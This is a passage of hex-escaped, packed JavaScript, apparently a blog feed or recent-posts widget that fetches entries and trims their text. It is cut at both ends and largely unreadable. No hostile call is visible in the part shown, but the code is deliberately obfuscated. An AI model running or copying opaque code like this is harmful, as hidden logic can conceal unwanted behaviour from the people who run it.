7\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x52\x28\x39\x34\x2C\x36\x44\x29\x7B\x58\x20\x36\x44\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x56\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x35\x34\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2B\x35\x34\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x31\x4F\x29\x7B\x76\x20\x35\x35\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x32\x55\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x3B\x31\x33\x28\x76\x20\x31\x45\x3D\x57\x3B\x31\x45\x3C\x31\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x45\x2B\x2B\x29\x7B\x4E\x28\x31\x45\x3D\x3D\x31\x4F\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x29\x31\x77\x3B\x31\x33\x28\x76\x20\x33\x68\x3D\x57\x3B\x33\x68\x3C\x31\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x45\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x68\x2B\x2B\x29\x7B\x4E\x28\x31\x4F\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x45\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x5D\x5B\x33\x68\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x7B\x35\x35\x3D\x31\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x45\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x5D\x5B\x33\x68\x5D\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x5D\x3B\x31\x77\x7D\x7D\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x36\x45\x20\x31\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x45\x5D\x29\x7B\x76\x20\x32\x6C\x3D\x31\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x45\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x7D\x55\x20\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x36\x45\x20\x39\x35\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x63\x5C\x5C\x31\x31\x5C\x5C\x54\x5C\x5C\x31\x68\x5C\x27\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x55\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x7D\x55\x7B\x76\x20\x32\x6C\x3D\x31\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x45\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x7D\x7D\x55\x20\x76\x20\x32\x6C\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x36\x46\x3D\x2F\x3C\x5C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x32\x6C\x3D\x32\x6C\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x36\x46\x2C\x5C\x27\x5C\x27\x29\x3B\x4E\x28\x32\x6C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3E\x39\x36\x29\x7B\x32\x6C\x3D\x5C\x27\x5C\x27\x2B\x32\x6C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x57\x2C\x35\x76\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x7D\x76\x20\x36\x47\x3D\x31\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x45\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x33\x3D\x31\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x45\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x5D\x3B\x4E\x28\x34\x33\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x66\x5C\x27\x29\x29\x29\x7B\x76\x20\x34\x34\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x7D\x55\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x71\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x76\x20\x36\x48\x3D\x31\x4F\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x45\x5D\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x5D\x3B\x76\x20\x39\x37\x3D\x36\x48\x7D\x55\x7B\x4E\x28\x34\x33\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x76\x20\x34\x34\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x7D\x55\x7B\x4E\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x54\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x4D\x5C\x27\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x7A\x5C\x27\x29\x29\x7B\x76\x20\x34\x34\x3D\x34\x33\x7D\x55\x7B\x76\x20\x35\x36\x3D\x7B\x7D\x3B\x35\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x66\x5C\x27\x29\x5D\x3D\x61\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x35\x36\x2C\x34\x56\x29\x3B\x58\x21\x5B\x5D\x7D\x7D\x7D\x7D\x3B\x32\x55\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2B\x34\x34\x2B\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x29\x2B\x35\x35\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x36\x47\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x6C\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x32\x55\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x27\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x63\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x55\x29\x7D\x55\x7B\x76\x20\x36\x49\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x4E\x28\x36\x49\x3D\x3D\x35\x34\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x31\x58\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x29\x7D\x55\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x55\x29\x7D\x7D\x7D\x7D\x29\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x35\x37\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x